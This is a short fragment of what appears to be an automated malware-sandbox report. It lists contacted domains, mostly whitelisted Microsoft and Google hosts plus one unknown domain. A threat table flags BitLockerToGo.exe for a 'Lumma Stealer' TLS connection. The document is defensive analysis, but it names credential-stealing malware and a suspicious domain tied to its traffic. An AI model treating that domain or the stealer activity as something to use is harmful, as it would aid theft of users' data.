Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
2.100.168.192.in-addr.arpa |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
getyourpages.com |
| unknown |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5532 | BitLockerToGo.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |